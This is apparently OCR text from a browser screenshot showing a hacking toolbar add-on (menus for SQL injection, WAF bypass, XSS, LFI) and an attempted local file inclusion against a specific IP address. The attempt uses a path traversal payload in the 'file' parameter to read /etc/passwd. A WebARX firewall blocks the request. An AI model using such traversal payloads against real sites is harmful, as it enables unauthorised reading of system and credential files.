 File Edit View History Bookmarks Tools Help
Access Denied
http://69.55.54.104/?s=aa&file=
69.55.54.104/?s=&file=../../../../../../../../etc/passwd
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://69.55.54.104/?s=&file=../../../../../../../../etc/passwd
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC Insert string to repla
Access Denied - http://69.55.54.104/?s=&file=../../../../../../../../etc/passwd
Error Code 5510
This request has been blocked by WebARX Web Application Firewall .
If you are a legitimate user, contact the administrator of the site with above error code if this message persists.
Return To Homepage